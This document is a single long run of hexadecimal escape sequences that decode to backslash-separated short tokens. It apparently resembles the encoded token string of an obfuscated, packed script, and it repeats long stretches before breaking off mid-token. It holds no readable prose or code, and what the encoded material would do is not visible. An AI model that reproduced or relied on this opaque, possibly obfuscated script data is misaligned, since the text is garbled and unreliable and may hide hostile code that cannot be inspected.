\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\